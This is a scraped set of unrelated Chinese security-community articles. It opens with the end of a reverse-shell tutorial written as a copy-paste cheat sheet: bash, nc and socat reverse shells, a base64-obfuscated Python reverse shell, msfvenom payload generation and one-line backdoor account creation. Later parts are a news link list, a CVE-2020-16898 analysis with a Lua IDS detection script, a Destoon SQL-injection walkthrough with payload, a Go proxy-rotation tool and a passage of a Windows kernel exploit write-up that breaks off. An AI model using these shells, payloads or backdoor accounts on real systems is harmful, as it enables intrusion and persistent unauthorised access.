**bash 反弹一句话生成**
# root@kali:~# msfvenom -p cmd/unix/reverse_bash lhost=1.1.1.1 lport=12345 R
**阉割版nc反弹一句话生成**
# root@kali:~# msfvenom -p cmd/unix/reverse_netcat lhost=1.1.1.1 lport=12345 R
****
**2.5.3 msfvenom 使用实例**
(1) 开启攻击机监听
在攻击机上开启本地 TCP 12345 端口监听,准备监听机上的会话反弹,查看如下截图可以看到本地TCP 12345 端口监听已经开启。
(2) 获取python一句话
我们此时可以借助于MSF框架平台的msfvenom 工具自动生成一个python
反弹一句话,具体操作请参加如下截图。(当然这里的前提条件是靶机上安装有python环境,现在默认一般的linux发行版默认都安装有python环境。)
(3) 靶机上运行python一句话
python -c "exec('aW1wb3J0IHNvY2tldCAgICAgICAgLCBzdWJwcm9jZXNzICAgICAgICAsIG9zICAgICAgICA7ICBob3N0PSIxOTIuMTY4LjMxLjIwMCIgICAgICAgIDsgIHBvcnQ9MTIzNDUgICAgICAgIDsgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICAgLCBzb2NrZXQuU09DS19TVFJFQU0pICAgICAgICA7ICBzLmNvbm5lY3QoKGhvc3QgICAgICAgICwgcG9ydCkpICAgICAgICA7ICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgICAgICwgMCkgICAgICAgIDsgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICAgLCAxKSAgICAgICAgOyAgb3MuZHVwMihzLmZpbGVubygpICAgICAgICAsIDIpICAgICAgICA7ICBwPXN1YnByb2Nlc3MuY2FsbCgiL2Jpbi9iYXNoIik='.decode('base64'))"
直接将上面msfvenon 生成的 python 一句话复制到靶机webshell上运行即可,我这里为演示方便,直接贴了一张使用kali做为靶机运行的截图。
(4) 攻击监听接受反弹情况
**三、场景三**
场景三其实应该是在使用shell环境获取的过程中遇到的问题孕育出来的,大家如果经常使用前各种方法进行虚拟终端环境获取的话,会发现存在一个问题,就是我们即使获取了目标虚拟终端控制权限,但是往往会发现交互性非常的差,就是发现这个虚拟回显信息与可交互性非常的差和不稳定,具体见情况有以下几个种。
问题1: 获取的虚拟终端没有交互性,我们想给添加的账号设置密码,无法完成。
**问题2** :标准的错误输出无法显示,无法正常使用vim等文本编辑器等;
问题3: 获取的目标主机的虚拟终端使用非常不稳定,很容易断开连接。
针对以上问题个人学习和总结了以下的应对方法,请大家参考交流。
**3.1 一句话添加账号**
你不是不给我提供交互的界面吗,那我就是使用脚本式的方法,使用一句话完成账号密码的添加,有关一句话账号密码的添加,笔者收集了以下几种方式。
**3.1.1 chpasswd 方法**
**(1)执行语句**
useradd newuser;echo "newuser:password"|chpasswd
**(2)操作实例**
root@ifly-21171:~# useradd guest;echo 'guest:123456'|chpasswd
root@ifly-21171:~# vim /etc/shadow
sshd:*:17255:0:99999:7:::
pollinate:*:17255:0:99999:7:::
postgres:*:17390:0:99999:7:::
guest:$6$H0a/Nx.w$c2549uqXOULY4KvfCK6pTJQahhW7fuYYyHlo8HpnBxnUMtbXEbhgvFywwyPo5UsCbSUAMVvW9a7PsJB12TXPn.:17425:0:99999:7:::
**3.1.2 useradd -p 方法**
**(1) 执行语句**
useradd -p encrypted_password newuser
**(2) 操作实例**
root@ifly-21171:~# useradd -p `openssl passwd 123456` guest
root@ifly-21171:~# vim /etc/shadow
sshd:*:17255:0:99999:7:::
pollinate:*:17255:0:99999:7:::
postgres:*:17390:0:99999:7:::
guest:h8S5msqJLVTfo:17425:0:99999:7:::
**(3) 相同方法其他实现**
相同方法不同实现一
root@ifly-21171:~# useradd -p "$(openssl passwd 123456)" guest
root@ifly-21171:~#
相同方法不同实现二
user_password="`openssl passwd 123456`"
useradd -p "$user_password" guest
**3.1.3 echo -e 方法**
(1)执行语句
useradd newuwer;echo -e "123456n123456n" |passwd newuser
(2) 操作实例
root@ifly-21171:~# useradd test;echo -e "123456n123456n" |passwd test
Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully
root@ifly-21171:~# vim /etc/shadow
sshd:*:17255:0:99999:7:::
pollinate:*:17255:0:99999:7:::
postgres:*:17390:0:99999:7:::
guest:h/UnnFIjqKogw:17425:0:99999:7:::
test:$6$rEjvwAb2$nJuZ1MDt0iKbW9nigp8g54ageiKBDuoLObLd1kWUC2FmLS0xCFFZmU4dzRtX/i2Ypm9uY6oKrSa9gzQ6qykzW1:17425:0:99999:7:::
**3.2 python 标准虚拟终端获取**
我们通过各种方式获取的shell经常不稳定或者没有交互界面的原因,往往都是因为我们获取的shell不是标准的虚拟终端,此时我们其实可以借助于python来获取一个标准的虚拟终端环境。python在现在一般发行版Linux系统中都会自带,所以使用起来也较为方便,即使没有安装,我们手动安装也很方便。
**3.2.1 python 一句话获取标准shell**
使用python 一句话获取标准shell的具体命令如下:
# python -c "import pty;pty.spawn('/bin/bash')"
命令详解:python 默认就包含有一个pty的标准库。
**3.2.2 实例演示**
具体(1)开启监听;(2)反弹shell;(3)会话建立的过程这里不在重复演示了,这里直接贴出笔者获取到反弹shell后的问题后,如何通过python获取标准shell的过程截图展现如下。
虽然到目前为止写的虚拟终端并没有原生终端那样好,但是花点时间去折腾然后不断的去完善.相信会做的更好.
大家可能在渗透测试的时候会发现有些时候系统的命令终端是不允许直接访问的,那么这个时候用Python虚拟化一个终端相信会让你眼前一亮.
**四、写在最后**
最后将上面学习的内容做一下小结,以方便日后可以直接复制粘贴使用,笔者贴心不,你就说贴心补贴(ou tu bu zhi …)
**4.1 nc开启本地监听发布bash服务**
# nc -lvvp 12345 -t -e /bin/bash
**4.2 常用反弹shell一句话**
(1) bash 反弹一句话
# bash -i >& /dev/tcp/192.168.1.123/12345 0>&1
(2) nc 反弹一句话
# nc 192.168.1.123 12345 -t -e /bin/bash
(3) socat 反弹一句话
# wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat # 第一步:下载socat到/tmp目录下
# chmod 755 /tmp/socat # 第二步:给socaat授予可以执行权限
# /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.31.41:12345 # 第三步:反弹shell到目标主机的12345端口
**4.3 利用msfvenom获取反弹一句话**
(1) 查询 reverse payload 反弹路径
# msfvenom -l payloads 'cmd/unix/reverse'
(2) 生成相关反弹一句话
# msfvenom -p cmd/unix/reverse_xxxx lhost=1.1.1.1 lport=12345 R
剩下的就是将生成的payload 反弹一句话直接复制到靶机上直接运行即反弹一个shell出来。
**4.4 使用python获取标准shell**
直接在获取的废标准shell上直接运行一下python 一句话即可获取一个标准的shell。
# python -c "import pty;pty.spawn('/bin/bash')"
**4.5 linux 一句话添加账户**
(1)chpasswd 方法
# useradd guest;echo 'guest:123456'|chpasswd
(2)useradd -p 方法
# useradd -p `openssl passwd 123456` guest
(3)echo -e 方法
# useradd test;echo -e "123456n123456n" |passwd test
**学习参考**
****
<https://github.com/smartFlash/pySecurity/blob/master/zh-cn/0x11.md>
<http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet>
<http://www.freebuf.com/news/142195.html>
<http://brieflyx.me/2015/linux-tools/socat-introduction/> | 社区文章 |
# 【知识】6月2日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:** **'火球'恶意软件感染2亿5000万台电脑、 维基解密公布美国中情局的Pandemic项目 **、** JAD java
Decompiler 1.5.8e本地缓冲区溢出漏洞、【技术分享】利用FRIDA攻击Android应用程序(四)、众筹影子经纪人Exploits的计划取消
、ropasaurusrex:ROP入门教程——DEP **、** Package 钓鱼、如何在PE文件中手动植入一个后门** **
**
****
**资讯类:**
* * *
'火球'恶意软件感染2亿5000万台电脑
<http://www.securityweek.com/fireball-malware-infects-250-million-computers>
众筹影子经纪人Exploits的计划取消
<http://www.securityweek.com/crowdfunding-acquiring-shadow-brokers-exploits-canceled>
ISIS发布如何使用像Craigslist这样的服务引导非信徒死亡的详细指南
<http://securityaffairs.co/wordpress/59624/terrorism/isis-guide-online-services.html>
【6月3日】DEFCON GROUP 010黑客沙龙
<http://bobao.360.cn/activity/detail/449.html>
维基解密公布美国中情局的Pandemic项目
<https://wikileaks.org/vault7/releases/#Pandemic>
**技术类:**
* * *
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
Invoke-Phant0m Windows日志杀手
<https://github.com/hlldz/Invoke-Phant0m>
QEMU:USB OHCI:由于不正确的返回值导致无限循环
<https://bugzilla.redhat.com/show_bug.cgi?id=1457697>
测试 EMPIRE
<https://osintbrasil.blogspot.com.br/2017/06/testing-empire-framework-desenvolvida.html>
AWS EBS公共快照介绍
<https://www.nvteh.com/news/problems-with-public-ebs-snapshots>
Package 钓鱼
[http://blog.fatezero.org/2017/06/01/package-fishing/](http://blog.fatezero.org/2017/06/01/package-fishing/)
【技术分享】ropasaurusrex:ROP入门教程——DEP
<http://bobao.360.cn/learning/detail/3925.html> 上
<http://bobao.360.cn/learning/detail/3923.html> 下
WebKit引擎'Document::prepareForDestruction'和'CachedFrame' 存在通用跨站漏洞
<https://www.exploit-db.com/exploits/42107/>
WebKit引擎CachedFrame does not Detach Openers Universal Cross-Site Scripting
<https://www.exploit-db.com/exploits/42105/>
WebKit引擎'CachedFrameBase::restore'存在通用跨站漏洞
<https://www.exploit-db.com/exploits/42106/>
JAD java Decompiler 1.5.8e本地缓冲区溢出漏洞
<https://www.exploit-db.com/exploits/42076/>
exploit_for_roplevel4
<https://pastebin.com/dE7arhge>
【技术分享】利用FRIDA攻击Android应用程序(四)
<http://bobao.360.cn/learning/detail/3930.html>
【技术分享】如何在PE文件中手动植入一个后门
[http://bobao.360.cn/learning/detail/3931.html](http://bobao.360.cn/learning/detail/3931.html?preview=1)
渗透标准 思维导图
<https://www.processon.com/view/583e8834e4b08e31357bb727> | 社区文章 |
# 微软再爆“死亡之ping”漏洞
##### 译文声明
本文是翻译文章,文章原作者 剑思庭,文章来源:IRT工业安全红队
原文地址:<https://mp.weixin.qq.com/s/nx7RJY4Ov62FsNVvfZnI9A>
译文仅供参考,具体内容表达以及含义原文为准。
微软将在10月的补丁周二发布中再次发布大量安全修补程序,其中11个被微软评为”关键”。但是,在修补的漏洞中,有两个漏洞比这些漏洞更突出:CVE-2020-16898和
CVE-2020-16899。这些漏洞(由 Windows的 TCP/IP 驱动程序中的 Bug 引起)堪比2013 年 Windows
中修复的”死亡ping”漏洞。通过精心制作的数据包使拒绝服务和潜在的远程代码执行成为可能。
tcpip.sys 中的漏洞是驱动程序分析 ICMP 消息的逻辑错误,可以使用包含递归 DNS 服务器 (RDNSS) 选项的精心制作的 IPv6
路由器播发数据包远程触发。RDNSS 选项通常包含一个或多个递归 DNS 服务器的 IPv6 地址列表。
tcpip.sys
存在逻辑缺陷,可以通过创建包含比预期更多的数据的路由器播发数据包来利用该缺陷,这会导致驱动程序在其内存堆栈上将数据字节数超过驱动程序代码中提供的数据字节数,从而导致缓冲区溢出。
POC 视频:.
您的浏览器不支持video标签
开发一个”蓝屏死亡”的DoS攻击是可以的。但是实现远程代码执行(RCE)比较困难。
首先,TcpIp.sys 使用 GS 标志编译,这可以防止典型的堆栈溢出直接控制返回地址。
Stack Cookie 也称为stackcanary,是加载时产生的随机值。其值是 XOR’d 与堆栈指针,使得它极难可靠地预测。
RCE 漏洞利用的第二个困难是内核地址空间布局随机化 (kASLR)。即使有可能可以可靠地预测stack
canary落在系统外壳在用户模式下还需要正确(并再次远程)确定Windows内核的基本地址。
## 针对此漏洞的防护
此处提供一个Lua脚本用于此漏洞的检测可以集成到IDS中。
function init(args)
local needs = {}
needs["packet"] = tostring(true)
return needs
end
function match(args)
local packet = args["packet"]
if packet == nil then
print("Packet buffer empty! Aborting...")
return 0
end
-- SCPacketPayload starts at byte 5 of the ICMPv6 header, so we use thepacket buffer instead.
local buffer = SCPacketPayload()
local search_str = string.sub(buffer, 1, 8)
local s, _ = string.find(packet, search_str)
local offset = s - 4
-- Only inspect Router Advertisement (Type = 134) ICMPv6 packets.
local type = tonumber(packet:byte(offset))
if type ~= 134 then
return 0
end
-- ICMPv6 Options start at byte 17 of the ICMPv6 payload.
offset = offset + 16
-- Continue looking for Options until we've run out of packet bytes.
while offset < string.len(packet) do
-- We're only interested in RDNSS Options (Type = 25).
local option_type = tonumber(packet:byte(offset))
-- The Option's Length field counts in 8-byte increments, so Length = 2means the Option is 16 bytes long.
offset = offset + 1
local length = tonumber(packet:byte(offset))
-- The vulnerability is exercised when an even length value is in anRDNSS Option.
if option_type == 25 and length > 3 and (length % 2) == 0 then
return 1
-- Otherwise, move to the start of the next Option, if present.
else
offset = offset + (length * 8) - 1
end
end
return 0
end
## 如何防御:
1、如果不使用,请禁用 IPv6
2、netsh int ipv6set int int=*INTERFACENUMBER* rabaseddnsconfig=disable
## 参考链接:
<https://news.sophos.com/en-us/2020/10/13/top-reason-to-apply-october-2020s-microsoft-patches-ping-of-death-redux/>
<https://github.com/advanced-threat-research/CVE-2020-16898> | 社区文章 |
来源: https://www.leavesongs.com/PENETRATION/destoon-v6-0-sql-injection.html
作者: **phithon**
刚看到今天发布了Destoon 6.0 2017-01-09
更新,用我在【代码审计】小密圈里说过的方法,瞬间找到修复的一处SQL注入漏洞。用中午的20分钟,小小地分析一下。
我们先看看diff(左新右老):
mobile/guestbook.php
中将`$_SERVER['HTTP_USER_AGENT']`删掉了。分析一下,这里是手机端的留言板,destoon将用户的User-Agent放入了留言内容变量`$post[content]`中。
而据我对destoon的了解,其全局对GPC做了转义和WAF,但User-Agent没有进行过滤,所以这里有可能存在一个SQL注入漏洞。
所以往后看看吧,其调用了guestbook类的add方法,将`$post`变量传入:
function add($post) {
$post = $this->set($post);
$sqlk = $sqlv = '';
foreach($post as $k=>$v) {
if(in_array($k, $this->fields)) { $sqlk .= ','.$k; $sqlv .= ",'$v'"; }
}
$sqlk = substr($sqlk, 1);
$sqlv = substr($sqlv, 1);
$this->db->query("INSERT INTO {$this->table} ($sqlk) VALUES ($sqlv)");
return $this->itemid;
}
这里调用了`$this->set($post)`进行处理,跟进:
function set($post) {
global $DT_TIME, $_username, $DT_IP, $TYPE;
$post['content'] = strip_tags($post['content']);
$post['title'] = in_array($post['type'], $TYPE) ? '['.$post['type'].']' : '';
$post['title'] .= dsubstr($post['content'], 30);
$post['title'] = daddslashes($post['title']);
$post['hidden'] = isset($post['hidden']) ? 1 : 0;
if($this->itemid) {
$post['status'] = $post['status'] == 2 ? 2 : 3;
$post['editor'] = $_username;
$post['edittime'] = $DT_TIME;
} else {
$post['username'] = $_username;
$post['addtime'] = $DT_TIME;
$post['ip'] = $DT_IP;
$post['edittime'] = 0;
$post['reply'] = '';
$post['status'] = 2;
}
$post = dhtmlspecialchars($post);
return array_map("trim", $post);
}
简单分析可以发现,以下几点:
1. content 有如下过程:`strip_tags` -> `htmlspecialchars` -> `trim`
2. title 有如下过程:`in_array($post['type'], $TYPE) ? '['.$post['type'].']' : ''` -> `substr($post['content'], 30)` -> `addslashes` -> `trim`
先看content,因为destoon中的htmlspecialchars是设置了`ENT_QUOTES`参数的,所以单引号也被转义了,我们无法直接逃逸出单引号,但因为`\`没有转义,所以我们可以利用content来消灭掉一个单引号。
紧跟其后的title,又是从content中截取了三十个字符(令`$post['type']`为空),所以我们大概可以构造出这样一个content:
`,user(),0,0,0,0,0,0,2);...\`
最后执行的SQL语句如下:
但上述SQL语句有个问题,因为原信息有一部分`--来自','0','','1484286570','10.211.55.2','0','','2')`是被我们抛弃了,这部分又没法注释(因为有换行),在执行的过程中就会出错,导致执行失败。
怎么办呢?
其实这里之所以不能执行,就是因为有一个换行符\n,但因为前面存在一个 `substr($post['content'], 30)`
,所以我们只需要将长度设置的大于30,就能让换行符被切掉。
所以,我最后得到的payload如下:`,0,0,0,0,0,0,user(),3)##########`,再将UA最后一位设置为`\`,如下图:
就能成功在reply的位置注入信息出来啦:
不过大家也看到了,这个注入有个30字符的限制,所以要注意一下几点:
1. 怎么绕过长度限制,这个集思广益吧
2. 一定要以游客身份留言,否则会有更多没意义的键使长度限制更大
### 长度限制绕过
【代码审计】小密圈中,@雨了个雨 师傅提出,登录用户其实是可以注入出管理员账号密码的。
我们翻一下diff前面的代码就可以发现,登录用户其实是有很多可控字段的:
if($do->pass($post)) {
$post['type'] = '';
if($_userid) {
$user = userinfo($_username);
$post['truename'] = $user['truename'];
$post['telephone'] = $user['telephone'] ? $user['telephone'] : $user['mobile'];
$post['email'] = $user['mail'] ? $user['mail'] : $user['email'];
$post['qq'] = $user['qq'];
$post['msn'] = $user['msn'];
$post['ali'] = $user['ali'];
$post['skype'] = $user['skype'];
}
$do->add($post);
exit('ok');
}
如truename、telephone、email、qq、msn、ali、skype等,我们只需要找到其中可以控制内容的字段,用多个字段拼接的方法绕过长度限制。我就不细说了,有兴趣可以去看看
@雨了个雨 给出的POC。
最后感叹一下前一个方法吧,有意思的一点在于,他和很多CTF里出现的题目一样,但又是那么巧合——巧合的是,content前面的部分进行了addslashes,最后的部分没有addslashes,却有htmlspecialchars。也就说,后面的部分没有单引号,却有反斜线;前面的部分没有反斜线,却有多出来的一个单引号。二者相结合,构成了一个SQL注入漏洞。
最后,请使用者尽快升级20170109版本吧,以修复这个漏洞。
===分割线===
这个链接最下方,有【代码审计】小密圈的加入方式: <https://www.leavesongs.com/tinger.html>
* * * | 社区文章 |
## 前言
这个工具起因是看到了 soapffz 师傅写的 《搭建本地 ip 代理池》
通过注册表修改本地代理设置,从而自动修改代理访问站点
正好这几天在学习Go,想着自己也整一个,开搞开搞
## 环境
Windows10 1803
Chrome 76
Go
## 效果
使用方法如下:
proxy.exe -u http://127.0.0.1:5010/get_all/ -t 10
会从 <http://127.0.0.1:5010/get_all/> 地址抓取ip代理,然后每隔 10 秒更换新代理,遍历结束后恢复原本代理设置
帮助:
C:\Users\xxx\proxy.exe -h
Usage of proxy.exe:
-c string
-c cls 重置代理设置为自动代理
-l int
循环次数 (default 1)
-t int
自动切换代理时间间隔 (default 30)
-u string
代理 Url,例如 http://127.0.0.1:5010/get_all
github:<https://github.com/Lhaihai/Go_Auto_Proxy>
目前比较遗憾的是获取到的IP不一定是HTTPS,如果师傅们有资源可以自行修改下 getproxy 函数和 Proxy_Pool 结构体
## 获取IP代理
逛了一圈下来,觉得 proxy_pool 使用起来效果不错
github:<https://github.com/jhao104/proxy_pool>
作者已经制作好docker,但还需要我们自己安装redis,那就整个redis的docker吧,可以直接docker
run,但如果两个docker不在同一个C段,可以加上 --net=host 让docker能访问在主机的网络,但这样明显不太安全
启动redis
docker run -d --name redisDynamic redis:latest
docker pull jhao104/proxy_pool
拿到redis的ip,修改下面的db_host参数
docker inspect redisDynamic | grep IPAddress
docker run --env db_type=REDIS --env db_host=172.17.0.3 --env db_port=6379 --env db_password= -p 5010:5010 --net=host jhao104/proxy_pool
为什么不整个docker-compose呢,多方便
version: '2'
services:
web:
image: jhao104/proxy_pool
ports:
- "5010:5010"
environment:
- db_type=REDIS
- db_host=redis
- db_port=6379
- db_password=
depends_on:
- redis
links:
- redis:redis
redis:
image: redis:latest
复制上面内容到docker-compose.yml文件里,docker-compose up -d 启动即可
然后等几分钟,访问 ip:5010 即可
通过 /get_all 接口可以拿到所有代理的Json数据
json to go 可以根据 json 数据生成对应的 struct ,十分方便
<https://mholt.github.io/json-to-go/>
随便起个名字,就 Proxy_Pool ,关键代码如下,这样就解析好json的代理数据了,保存在 proxys 变量里
r, err := http.Get(Url)
if err != nil{
fmt.Println("超时")
}
defer r.Body.Close()
body, err := ioutil.ReadAll(r.Body)
data := string(body)
var proxys Proxy_Pool
_ = json.Unmarshal([]byte(data), &proxys)
## 检查IP可用性
虽然可以自己实现走代理访问站点检测一下,但在找代理的时候发现有帮忙代理检测的接口,还检测了匿名度和延迟,真好
关键代码
rooturl := "http://www.xdaili.cn/ipagent/checkIp/ipList?"
for _, r := range proxys{
if r.FailCount == 0 {
rooturl = rooturl+"ip_ports%5B%5D="+r.Proxy+"&"
}
}
data2 := Get(rooturl)
var f ipresult
_ = json.Unmarshal([]byte(data2), &f)
proxy := StoreProxy{}
fmt.Println(len(f.RESULT))
for _, r := range f.RESULT {
//如果Anony不为空且不为透明,延时不超过1s,就保存起来
if r.Anony != "\"透明\"" && r.Anony != "" && len(r.Time) < 6 {
proxy = append(proxy,r)
fmt.Println(r)
}
}
这样就拿到一些可以用的代理了,接下来就要修改本地代理设置了
## Windows 10 修改代理
一般修改代理,操作就是刚开始用burpsuite的时候,打开internet设置 -> 连接 -> 局域网设置 -> 修改代理服务器为 127.0.0.1
8080
同时 IE 代理可以通过注册表去修改,位置是
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections
默认情况下有下面两个KEY
DefaultConnectionSettings
SavedLegacySettings
DefaultConnectionSettings:保存了浏览器当前配置的连接设置
SavedLegacySettings:是DefaultConnectionSettings的副本,不是默认连接外的网络 连接使用的配置
于是DefaultConnectionSettings和SavedLegacySettings的设置时一样的
接下来分析下怎么修改 DefaultConnectionSettings
打开代理和注册表,可以看到配置脚本和IP都存在注册表的数据里面
1. 每个设置间隔三个00,即`000000`
2. 最开始46固定,然后间隔
3. 第0x04位开始的 39 16 是自增位,可以设置为00
4. 第0x08位 05 是代理开关设置,然后间隔
5. 第0x0C位 0C 是后面IP的长度,然后间隔
6. 第0x10位 开始ip:port地址,ip信息最后一位是指下一个间隔数据的长度,即`<local>`的长度(看下一张图),然后间隔
7. `<local>`后固定2B结尾,然后间隔
8. 最后是自动配置脚本链接
`<local>` 存在表示勾选了 对于本地地址不使用代理服务器
再讲讲代理开关设置
* 0F全部开启(ALL);01全部禁用(Off)
* 03使用代理服务器(ProxyOnly);05使用自动脚本(PacOnly);
* 07使用脚本和代理(ProxyAndPac);09打开自动检测设置(D);
* 0B打开自动检测并使用代理(DIP);0D打开自动检测并使用脚本(DS);
我们主要要修改 代理开关设置,IP长度,IP:Port地址
因为是要走代理服务器,所以代理开关设置为 03
原理大概讲清楚了,下面就来用 Go 修改注册表
## Go 修改注册表
Go 有封装一个修改注册表的包:golang.org/x/sys/windows/registry
官方文档在这里:<https://godoc.org/golang.org/x/sys/windows/registry#Key.GetBinaryValue>
比如要获取 注册表 某个key的内容
func get_DefaultConnectionSettingsValue() string{
key, err := registry.OpenKey(registry.CURRENT_USER, `Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections`, registry.ALL_ACCESS)
defer key.Close()
if err != nil{
panic(err)
}
s, _, _ := key.GetBinaryValue(`DefaultConnectionSettings`)
d := ""
for _,x := range s{
d = d + fmt.Sprintf("%02x",x)
}
return d
}
如果要修改内容,DefaultConnectionSettings 是 Binary 类型,用SetBinaryValue函数来设置,注意传入的是
[]byte 类型的内容
func (k Key) SetBinaryValue(name string, value []byte) error
于是,封装个设置代理的函数
//传入要修改keyname和16进制字符串
// data 参数 举个例子:46000000431600000500000000000000070000003c6c6f63616c3e2b000000687474703a2f2f3132372e302e3
func set_proxy(keyname string,data string){
key, err := registry.OpenKey(registry.CURRENT_USER, `Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections`, registry.ALL_ACCESS)
defer key.Close()
if err != nil{
panic(err)
}
//把16进制字符串转为byte切片
bytedata := []byte{}
for i:=0 ; i<len(data)-2; i=i+2{
t := data[i:i+2]
n, err := strconv.ParseUint(t, 16, 32)
if err != nil {
panic(err)
}
n2 := byte(n)
bytedata = append(bytedata,n2)
}
err = key.SetBinaryValue(keyname,bytedata)
if err != nil{
panic(err)
}
fmt.Println("代理设置成功")
}
接下来只要生成相应IP的设置数据即可,关键代码如下
ip := "127.0.0.1:8080"
p1 := d[:16] //460000003A160000
switch_proxy := "03" // d[16:18]
leng := fmt.Sprintf("%02x",(len(ip))) //如果ip长度小于16,前面补0
iphex := hex.EncodeToString([]byte(ip))
data := p1 + switch_proxy + "000000" + leng + "000000" + iphex + "070000003c6c6f63616c3e2b000000"
//调用上面写好的设置代理函数
set_proxy("DefaultConnectionSettings",data)
完整代码放在github上了:<https://github.com/Lhaihai/Go_Auto_Proxy>
### 参考文章
[1] 搭建本地 ip 代理池 (完结)
<https://soapffz.com/94.html>
[2] Windows上利用Python自动切换代理IP
<https://segmentfault.com/a/1190000004315166>
[3] What is DefaultConnectionSettings key?
<https://blogs.msdn.microsoft.com/askie/2017/06/20/what-is-defaultconnectionsettings-key/> | 社区文章 |
# 菜鸟的Windows内核初探(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
首先强烈安利一个师傅:小刀志师傅,人超级好,问题基本秒回,超级耐心。(附上师傅博客的传送门:[https://xiaodaozhi.com/)。](https://xiaodaozhi.com/%EF%BC%89%E3%80%82)
这篇文章承接菜鸟的Windows内核初探(一),环境配置是一样的,使用的工具和系统也是一样的,所以这里就不再赘述。
## 1、漏洞简单介绍
这个漏洞是结合整数上溢,对PALLOCMEM的内存分配参数进行溢出构造,使得对ENGBRUSH进行成员变量赋值的时候,对下一个SURFACE变量进行覆盖,从而达到可控范围扩大,通过Windows
Api,对SURFACE中的成员指针进行修改,从而达到任意地址写的目的,将指针指向自己写的shellcode,从而达到本地提权的目的。提权的方法是将System进行的token对目标进程的token进行替换。
漏洞影响版本:Windows Vista,Windows Server 2008,Windows Server 2012,Windows 7,Windows
8。
## 2、先验知识
### 2.1 相关数据结构
#### 2.1.1 ENGBRUSH
typedef struct _ENGBRUSH
{
DWORD dwUnknown00; // 000 00000000
ULONG cjSize; // 004 00000144 length of the allocation
DWORD dwUnknown08; // 008 00000000
DWORD dwUnknown0c; // 0c0 00000000
DWORD cxPatRealized; // 010 0000000c
SIZEL sizlBitmap; // 014 00000008 00000008
DWORD cjScanPat; // 01C 00000018 flags?
PBYTE pjBits; // 020 e13fabf8
DWORD dwUnknown24; // 024 00000000
DWORD dwUnknown28; // 028 00000000
DWORD dwUnknown2c; // 02C 00000000
DWORD dwUnknown30; // 030 00000000
DWORD dwUnknown34; // 034 00000000
DWORD dwUnknown38; // 038 00000000
DWORD iFormat; // 03C 00000004 == EBRUSHOBJ:ulDCPalTime?
BYTE aj[4];
} ENDBRUSH, *PENGBRUSH;
使用PALLOCMEM申请内存时的TAG为”Gebr”
#### 2.1.2 BRUSHOBJ
typedef struct _BRUSHOBJ {
ULONG iSolidColor;
PVOID pvRbrush;
FLONG flColorType;
} BRUSHOBJ;
iSolidColor:指定实心笔刷的颜色索引。该索引已转换为目标表面的调色板。绘图可以继续进行,而无需实现画笔。值0xFFFFFFFF表示必须实现非实心画笔。
pvRbrush:指向驱动已实现的画笔指针
flColorType:指定一个FLONG值,其中包含描述此画笔对象的标志。
#### 2.1.3 EBRUSHOBJ
typedef struct _EBRUSHOBJ
{ // W2k WXP
BRUSHOBJ brushobj; // 000 000
COLORREF crRealize; // 00C 00C : 00808080 == ulRGBColor
ULONG ulRGBColor; // 010 : see above
PENGBRUSH pengbrush; // 014 : 00000000
ULONG ulSurfPalTime; // 018 : 002521c7
ULONG ulDCPalTime; // 01C 01C : 002521c8
COLORREF crCurrentText; // 020 : 00000000
COLORREF crCurrentBack; // 024 : 00ffffff
COLORADJUSTMENT * pca; // 028 : e1b632c8 , pointer to DCOBJ.dcLevel.ca
HANDLE hColorTransform;// 02c : 00000000
FLONG flFlags; // 030 : 00000000 , If hCT has handle, bit 0x0002 is set
SURFACE * psurfTrg; // 034 034 : e1fb9a10 -> 'Gla5' (surface), gdikdx says psoTarg1
PPALETTE ppalSurf; // 038 038 : e1a11558 -> 'Gla8' (palette), gdikdx says palSurf1
PPALETTE ppalDC; // 03c 03C : e19f24b8 -> 'Gh08' (palette), gdikdx says palDC1
PPALETTE ppal3; // 040 : e1a11558 -> 'Gla8' (palette)
DWORD dwUnknown44; // 044 : 00000006
BRUSH * pbrush; // 048 : e1726b68 -> 'Gla@' (brush)
FLONG flattrs; // 04c : 80040214
DWORD ulUnique; // 050 050 : identical to BRUSH.ulUniqueBrush
#if (NTDDI_VERSION >= NTDDI_WINXP)
DWORD dwUnknown54; // 054 : 00000001
DWORD dwUnknown58; // 058 : 00000000
#endif
} EBRUSHOBJ, *PEBRUSHOBJ;
#### 2.1.4 SURFOBJ
typedef struct _SURFOBJ
{
DHSURF dhsurf; // 0x000
HSURF hsurf; // 0x004
DHPDEV dhpdev; // 0x008
HDEV hdev; // 0x00c
SIZEL sizlBitmap; // 0x010
ULONG cjBits; // 0x018
PVOID pvBits; // 0x01c
PVOID pvScan0; // 0x020
LONG lDelta; // 0x024
ULONG iUniq; // 0x028
ULONG iBitmapFormat; // 0x02c
USHORT iType; // 0x030
USHORT fjBitmap; // 0x032
// size 0x034
} SURFOBJ, *PSURFOBJ;
Dhsurf:假如表面时设备管理,这表示设备的句柄,否则这个变量的值为0
Hsurf:表面句柄
Dhpdev:GDI与此设备关联的PDEV的逻辑句柄
sizlBitmap:指定SIZEL结构,该结构包含曲面的宽度和高度(以像素为单位)
cjBits:指定pvBits指向的缓冲区的大小。
pvBits:如果表面是标准格式的位图,则这是指向表面像素的指针。对于BMF_JPEG或BMF_PNG图像,这是指向包含JPEG或PNG格式的图像数据的缓冲区的指针。否则,此成员为NULL。
pvScan0:指向位图的第一条扫描线的指针。如果iBitmapFormat为BMF_JPEG或BMF_PNG,则此成员为NULL。
lDelta:指定在位图中向下移动一条扫描线所需的字节数。如果iBitmapFormat为BMF_JPEG或BMF_PNG,则此成员为NULL。
